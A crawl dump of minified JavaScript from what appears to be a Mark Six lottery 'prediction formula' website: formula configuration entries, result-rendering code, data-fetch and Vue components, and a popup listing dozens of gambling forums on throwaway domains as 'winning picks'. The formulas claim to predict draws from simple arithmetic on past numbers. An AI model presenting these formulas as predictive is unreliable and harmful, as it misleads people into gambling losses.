3预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -3 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-3,indexOfTarget:1},index:315},{name:"周雨彤",description:"平二 - 6预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -6 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-6,indexOfTarget:1},index:316},{name:"周华健",description:"平二 - 4预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -4 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-4,indexOfTarget:1},index:317},{name:"贾乃亮",description:"平二 - 2预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -2 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-2,indexOfTarget:1},index:318},{name:"陈学冬",description:"平二 - 5预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -5 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-5,indexOfTarget:1},index:319},{name:"郑秀妍",description:"平二 - 7预测下期合单双",formula:"(Đầu + đuôi) Số thứ 2 -7 đoán số đặc biệt tiếp theo chẵn hay lẻ",key:"single-and-double",options:{amount:-7,indexOfTarget:1},index:320}],大小合:[{name:"赵奕欢",description:"平一 + 2预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:2,indexOfTarget:0},index:321},{name:"毛阿敏",description:"平一 + 1预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:1,indexOfTarget:0},index:322},{name:"王柱儿",description:"平一 + 3预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:3,indexOfTarget:0},index:323},{name:"邓好时",description:"平一 + 4预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:4,indexOfTarget:0},index:324},{name:"吴新登",description:"平一 + 5预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:5,indexOfTarget:0},index:325},{name:"伊能静",description:"平一 + 7预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:7,indexOfTarget:0},index:326},{name:"夏思凝",description:"平一 + 6预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:6,indexOfTarget:0},index:327},{name:"乌进孝",description:"平一 + 8预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên +8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:8,indexOfTarget:0},index:328},{name:"蒋劲夫",description:"平一 - 7预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-7,indexOfTarget:0},index:329},{name:"阚清子",description:"平一 - 6预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-6,indexOfTarget:0},index:330},{name:"蒋劲夫",description:"平一 - 8预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-8,indexOfTarget:0},index:331},{name:"宋雨琦",description:"平一 - 4预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-4,indexOfTarget:0},index:332},{name:"林俊杰",description:"平一 - 5预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-5,indexOfTarget:0},index:333},{name:"王善保",description:"平一 - 3预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-3,indexOfTarget:0},index:334},{name:"中山忍",description:"平一 - 2预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-2,indexOfTarget:0},index:335},{name:"裴秀智",description:"平一 - 1预测下期大小合",formula:"(Đầu + đuôi) Số đầu tiên -1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-1,indexOfTarget:0},index:336},{name:"李采潭",description:"平二 + 3预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:3,indexOfTarget:1},index:337},{name:"林青霞",description:"平二 + 4预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:4,indexOfTarget:1},index:338},{name:"罗志祥",description:"平二 + 5预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:5,indexOfTarget:1},index:339},{name:"张予曦",description:"平二 + 8预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:8,indexOfTarget:1},index:340},{name:"张学友",description:"平二 + 2预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:2,indexOfTarget:1},index:341},{name:"赵今麦",description:"平二 + 6预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:6,indexOfTarget:1},index:342},{name:"陈思诚",description:"平二 + 7预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:7,indexOfTarget:1},index:343},{name:"李嘉欣",description:"平二 + 1预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 +1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:1,indexOfTarget:1},index:344},{name:"史湘云",description:"平二 - 5预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -5 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-5,indexOfTarget:1},index:345},{name:"贾巧姐",description:"平二 - 3预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -3 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-3,indexOfTarget:1},index:346},{name:"王熙凤",description:"平二 - 4预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -4 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-4,indexOfTarget:1},index:347},{name:"刘梦芮",description:"平二 - 6预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -6 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-6,indexOfTarget:1},index:348},{name:"秦可卿",description:"平二 - 2预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -2 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-2,indexOfTarget:1},index:349},{name:"王力宏",description:"平二 - 7预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -7 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-7,indexOfTarget:1},index:350},{name:"赵仕瑾",description:"平二 - 1预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -1 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-1,indexOfTarget:1},index:351},{name:"贾惜春",description:"平二 - 8预测下期大小合",formula:"(Đầu + đuôi) Số thứ 2 -8 đoán số đặc biệt tiếp theo lớn hay nhỏ (1-6 nhỏ, 7-13 lớn)",key:"size-total",options:{amount:-8,indexOfTarget:1},index:352}]},T={"one-number":"绝禁一肖","two-number":"绝禁两肖","three-number":"绝禁三肖","six-special":"六肖中特",iano:"家野公式","odd-even-special":"特码单双","size-special":"特码大小",bose:"波色公式","flat-tail":"平特尾","single-and-double":"单双合","size-total":"大小合"};class J{constructor(s,a,r,i,u,e){S(this,"id");S(this,"title");S(this,"type");S(this,"name");S(this,"description");S(this,"key");this.id=s,this.key=a,this.title=r,this.name=i,this.type=u,this.description=e}}class O extends J{constructor(a){super(a.id,a.key,a.title,a.name,a.type,a.description);S(this,"formular");this.formular=a.formular}renderList(a){const i=this.formular(a).map(u=>`<p class="">第${u.period.toString().padStart(3,"0")}期：${u.numbers.map((e,n)=>n<u.numbers.length-1?e.toString().padStart(2,"0"):`T${e.toString().padStart(2,"0")}`).join("-")}${u.formularText?`=${u.formularText}`:""}=${u.resultFormular} ${typeof u.isSuccess=="boolean"?u.isSuccess?"√":"×":"√"}</p>`);return`<div>
      <p class="mb-2">公式规律：${this.description}</p>
     ${i.join("")}
    </div>`}totalSuccess(a){return this.formular(a).filter(i=>i.isSuccess||typeof i.isSuccess>"u").length-1}generateName(a,r){return`{${{am:"澳门",hk:"港彩"}[r]}}第${Number(a)+1}期公式规律—【${this.name}】`}}class y{constructor(s,a={}){S(this,"type");S(this,"options");this.type=s,this.options=a}createRule(s){switch(this.type){case"one-number":return new O({...s,type:this.type,title:"绝禁一肖"});case"two-number":return new O({...s,type:this.type,title:"绝禁两肖"});case"three-number":return new O({...s,type:this.type,title:"绝禁三肖"});case"six-special":return new O({...s,type:this.type,title:"六肖中特"});case"iano":return new O({...s,type:this.type,title:"家野公式"});case"odd-even-special":return new O({...s,type:this.type,title:"特码单双"});case"size-special":return new O({...s,type:this.type,title:"特码大小"});case"bose":return new O({...s,type:this.type,title:"波色公式"});case"flat-tail":return new O({...s,type:this.type,title:"平特尾"});case"single-and-double":return new O({...s,type:this.type,title:"单双合"});case"size-total":return new O({...s,type:this.type,title:"大小合"})}}}const L=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i],n=a[i+1],o=s.indexOfTarget,l=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],p=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],m=l[o],c=Number(e==null?void 0:e.t),d=new N,f=d.getCompositeNumber(m+t),b=d.getCompositeNumber(p[o]+t),x=d.getCompositeNumber(c),h=f-6>0&&x-6>0||f-6<=0&&x-6<=0;i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:b-6>0?"大合":"小合",isSuccess:!0}),r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((C,k)=>k===o?`<span style="color: red;">${C.toString().padStart(2,"0")}</span>`:C),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:f-6>0?"大合":"小合",isSuccess:h})}}return r};$("size-total",L);const v=G;z();const V={"one-number":v[T["one-number"]].map(t=>new y("one-number").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:P(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"two-number":v[T["two-number"]].map(t=>new y("two-number").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:_(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"three-number":v[T["three-number"]].map(t=>new y("three-number").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:q(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"six-special":v[T["six-special"]].map(t=>new y("six-special").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:A(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),iano:v[T.iano].map(t=>new y("iano").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:F(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"odd-even-special":v[T["odd-even-special"]].map(t=>new y("odd-even-special").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:Z(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"size-special":v[T["size-special"]].map(t=>new y("size-special").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:R(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),bose:v[T.bose].map(t=>new y("bose").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:j(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"flat-tail":v[T["flat-tail"]].map(t=>new y("flat-tail").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:E(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"single-and-double":v[T["single-and-double"]].map(t=>new y("single-and-double").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:M(t.options.amount,{indexOfTarget:t.options.indexOfTarget})})),"size-total":v[T["size-total"]].map(t=>new y("size-total").createRule({id:t.index,title:t.name,key:t.key,description:t.description,name:t.name,formular:L(t.options.amount,{indexOfTarget:t.options.indexOfTarget})}))};export{V as R};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.liliansrl.com/skin/js/index.js
body_size: 423
content:
$('.tab li').hover(function () {
  var index = $(this).index();
  $(this).addClass('active').siblings().removeClass('active');
  $('.qh .list').hide()
  $('.qh .list').eq(index).show();
})

$('.Industry_insight .tab li').click(function () {
  var index = $(this).index();
  $(this).addClass('active').siblings().removeClass('active');
  $('.container .news').hide()
  $('.container .news').eq(index).show();
})


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/EMFZX3eP.js
body_size: 256
content:
const r={getLotteryHistories:async(t,e)=>{let s=`https://gateway.edgoapp.com/history/${t}`;return(await fetch(s,{method:"GET",headers:{"Content-Type":"application/json"}})).json()},getLiveLottery:async t=>(await fetch(`https://gateway.edgoapp.com/kj/${t}`)).json(),getPages:async t=>{var e="https://352722.com/api/site/index";return t==1&&(e+=`?category_id=${t}`),(await fetch(e)).json()}};export{r as l};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/Dc-oSMi2.js
body_size: 615
content:
import{A as n}from"./G8-gJWNn.js";import l from"./DkfHET3a.js";import c from"./B5KWsRz2.js";import{_ as i,r as f,o as d,a as u,t as m,v as p,z as r,x as _,X as h}from"./mcdHTJIH.js";import"./kT3BHKwB.js";import"./BeNHbOU3.js";const A={class:"container"},k={__name:"main",setup(g){const o=f(null);return d(()=>{const{$alert:t}=u();t.show=e=>{var a;(a=o.value)==null||a.showAlert(e)},document.querySelectorAll(".downlink_box img").forEach(e=>{e.getAttribute("href")&&(e.style.cursor="pointer",e.addEventListener("click",()=>{window.open(e.getAttribute("href"),"_blank")}))})}),(t,s)=>(p(),m("div",A,[r(c),_("main",null,[h(t.$slots,"default",{},void 0)]),r(l),r(n,{ref_key:"alertRef",ref:o},null,512)]))}},E=i(k,[["__scopeId","data-v-12dc7036"]]);export{E as default};


--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/hk/popMore.js?_v=121329
body_size: 1450
content:
var popMore = '<div id="popMore"><ul class="clearfix" style="background: linear-gradient(#13ab56,#077e35);"><li class="popbar" style="width:100%;clear:both;font-size:16px;background:#02632f"><div>【澳门当期一肖一码中奖推荐】</div></li>'+

'<li><a href="https://'+jy.siteid+'pop'+ver+'.h503w2vmiq.cyou/#TJ1214" target="_blank">淘码论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.df5s1ovjwf.cyou/#TJ" target="_blank">报莲花篇</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.9251bdv5zu.cyou/#TJ" target="_blank">烛龙论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.mv3uj8w1vh.cyou/#TJ" target="_blank">包租婆网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.qd1fuf6dt5.cyou/#TJ" target="_blank">一肖平特</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.q1bnohxz8k.cyou/#TJ" target="_blank">姜太公网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.78epw7nf0q.cyou/#TJ" target="_blank">澳门资讯</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.xjgy-falor-nedim.work/#TJ" target="_blank">金猴王网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.pvux-nitef-karob.work/#TJ" target="_blank">九龙论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.jqap-lumet-hoxir.work/#TJ" target="_blank">同学们图</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.hip7uvh5sr.cyou/#TJ" target="_blank">水果奶奶</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.cx4ukg7oud.cyou/#TJ" target="_blank">AI百事通</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.g6z0q5id2o.cyou/#TJ" target="_blank">曾道人网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.h3aulghffz.cyou/#TJ" target="_blank">牛魔王网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.yk2vxmneaj.cyou/#TJ" target="_blank">澳门王牌</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.d9l4pziyxi.cyou/#TJ" target="_blank">狼女侠客</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.8w9sfcwps6.cyou/#TJ" target="_blank">曾道人网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.1rbe08ymxh.cyou/#TJ" target="_blank">梁山好汉</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.kzem-rupol-vanet.work/#TJ" target="_blank">鱼跃龙门</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.532rbn4jlx.cyou/#TJ" target="_blank">六合知音</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.osx1z1l07p.cyou/#TJ" target="_blank">港澳风云</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.jbhiuh98cf.cyou/#TJ" target="_blank">玄武周刊</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.njsusg92kf.cyou/#TJ" target="_blank">一句真言</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.9sz4tqdbuz.cyou/#TJ" target="_blank">江南七怪</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.e6a80djrs6.cyou/#TJ" target="_blank">六合荣耀</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ih1gsjrlzh.cyou/#TJ" target="_blank">六合论坛</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.osbxwe5uyu.cyou/#TJ" target="_blank">葡京三码</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.qvn0ga36tu.cyou/#TJ" target="_blank">六合宝典</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.r7rx4yl81e.cyou/#TJ" target="_blank">发财玄机</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.lyaqvlobjv.cyou/#TJ" target="_blank">鸿运码王</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ymdu-parex-tionl.work/#TJ" target="_blank">醉八仙网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.eqckgdcqv8.cyou/#TJ" target="_blank">十二地支</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.eva03ei8mi.cyou/#TJ" target="_blank">六合神童</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.ynuynqn06x.cyou/#TJ" target="_blank">东南漫画</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.w7hhdyy0ob.cyou/#TJ" target="_blank">金钱豹网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.88uez1mdtc.cyou/#TJ" target="_blank">十二生肖</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.hknx-puleb-maret.work/#TJ" target="_blank">钱多多网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.lbr36frdxh.cyou/#TJ" target="_blank">生活幽默</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.l68ji59c2b.cyou/#TJ" target="_blank">挂牌论坛</a></li>'+
'<li><a href="'+pt.link+'" target="_blank">5833网投</a></li>'+

'<div class="clearfix"></div></ul><ul class="clearfix" style="background: linear-gradient(#e10019,#bf0000);"><li class="popbar" style="width:100%;clear:both;font-size:16px;background:#880101"><div>【港彩当期一肖一码中奖推荐】</div></li>'+

'<li><a href="https://'+jy.siteid+'pop'+ver+'.bgas-leron-cidum.work/#TJ" target="_blank">苹果六合</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.fdaj-virep-kalun.work/#TJ" target="_blank">金多宝网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.sepk-hunor-datif.work/#TJ" target="_blank">鬼谷子网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.qfja-fykon-nareb.work/#TJ" target="_blank">六合神话</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.l3jvo6ywep.cyou/#TJ" target="_blank">金光佛网</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.byocom4r8a.cyou/#TJ" target="_blank">OK公式</a></li>'+
'<li><a href="https://'+jy.siteid+'pop'+ver+'.4mr5a8i7py.cyou/#TJ" target="_blank">蛇运论坛</a></li>'+
'<li><a href="'+pt.link+'" target="_blank">5833网投</a></li>'+

'<div class="clearfix"></div></ul></div>';
    























--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/mcdHTJIH.js
body_size: 65284
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./DQXSsCDc.js","./CiYdT-Qk.js","./DGeQHV0V.js","./WMMBaEhM.js","./Bf_6jy_C.js","./text-field.DCJnRI_P.css","./filter-tabs.C7mKBNbI.css","./EMFZX3eP.js","./BeNHbOU3.js","./Db1yqCaY.js","./bstm.ClrCxLLR.css","./DdOdkdrq.js","./Co5OEKNV.js","./D-tIdW9P.js","./DcVMg1gi.js","./kT3BHKwB.js","./CJ_r2fQG.js","./consultation.H4nr2U7N.css","./DIslKyJq.js","./CSGLRDGM.js","./swiper-vue.WQW-vQg8.css","./fqtF8c08.js","./slide-banners.CmAdk12M.css","./C6fOSTd8.js","./index.CZcTrpe8.css","./SQwNZCx1.js","./BaCu05VY.js","./slide-tabs.Cr6MmFlU.css","./history.BOgfsZEM.css","./D0ITZbwG.js","./index.DD9bvE-F.css","./CoJgqk-w.js","./jqys.BEvNzoXq.css","./Dz8l0hII.js","./sxtm.CE0jXwow.css","./DnqYVosy.js","./tmlm.BkPOuxYm.css","./DVq0derj.js","./tmws.CDFRn1E_.css","./DRv3dCp4.js","./video.BP1UfAM8.css","./Tti0DRmW.js","./website.6-5bl3mb.css","./Dgxlt9uI.js","./G8-gJWNn.js","./alert.BV0vswNI.css","./DkfHET3a.js","./footer.CBbYU1Jy.css","./detail.CIBPMzFd.css","./B5KWsRz2.js","./header.tp31v0qX.css","./Dc-oSMi2.js","./main.CgzJduar.css","./CJA3NpUQ.js","./error-404.CoZKRZXM.css","./DzbDOKtN.js","./error-500.D6506J9O.css"])))=>i.map(i=>d[i]);
var Cc=Object.defineProperty;var xc=(e,t,n)=>t in e?Cc(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var vt=(e,t,n)=>xc(e,typeof t!="symbol"?t+"":t,n);/**
* @vue/shared v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Ys(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const le={},rn=[],lt=()=>{},kc=()=>!1,Vn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Zs=e=>e.startsWith("onUpdate:"),we=Object.assign,eo=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ac=Object.prototype.hasOwnProperty,re=(e,t)=>Ac.call(e,t),J=Array.isArray,sn=e=>Kn(e)==="[object Map]",Zi=e=>Kn(e)==="[object Set]",Pc=e=>Kn(e)==="[object RegExp]",Q=e=>typeof e=="function",he=e=>typeof e=="string",yt=e=>typeof e=="symbol",fe=e=>e!==null&&typeof e=="object",el=e=>(fe(e)||Q(e))&&Q(e.then)&&Q(e.catch),tl=Object.prototype.toString,Kn=e=>tl.call(e),Oc=e=>Kn(e).slice(8,-1),nl=e=>Kn(e)==="[object Object]",to=e=>he(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,on=Ys(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Pr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Mc=/-(\w)/g,Ge=Pr(e=>e.replace(Mc,(t,n)=>n?n.toUpperCase():"")),Ic=/\B([A-Z])/g,Gt=Pr(e=>e.replace(Ic,"-$1").toLowerCase()),Or=Pr(e=>e.charAt(0).toUpperCase()+e.slice(1)),Gr=Pr(e=>e?`on${Or(e)}`:""),At=(e,t)=>!Object.is(e,t),Sn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},rl=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},Hc=e=>{const t=parseFloat(e);return isNaN(t)?e:t},sl=e=>{const t=he(e)?Number(e):NaN;return isNaN(t)?e:t};let Io;const Mr=()=>Io||(Io=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Ir(e){if(J(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=he(r)?jc(r):Ir(r);if(s)for(const o in s)t[o]=s[o]}return t}else if(he(e)||fe(e))return e}const Lc=/;(?![^(]*\))/g,$c=/:([^]+)/,Nc=/\/\*[^]*?\*\//g;function jc(e){const t={};return e.replace(Nc,"").split(Lc).forEach(n=>{if(n){const r=n.split($c);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Hr(e){let t="";if(he(e))t=e;else if(J(e))for(let n=0;n<e.length;n++){const r=Hr(e[n]);r&&(t+=r+" ")}else if(fe(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Dc(e){if(!e)return null;let{class:t,style:n}=e;return t&&!he(t)&&(e.class=Hr(t)),n&&(e.style=Ir(n)),e}const Fc="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Bc=Ys(Fc);function ol(e){return!!e||e===""}const il=e=>!!(e&&e.__v_isRef===!0),Uc=e=>he(e)?e:e==null?"":J(e)||fe(e)&&(e.toString===tl||!Q(e.toString))?il(e)?Uc(e.value):JSON.stringify(e,ll,2):String(e),ll=(e,t)=>il(t)?ll(e,t.value):sn(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],o)=>(n[Jr(r,o)+" =>"]=s,n),{})}:Zi(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Jr(n))}:yt(t)?Jr(t):fe(t)&&!J(t)&&!nl(t)?String(t):t,Jr=(e,t="")=>{var n;return yt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
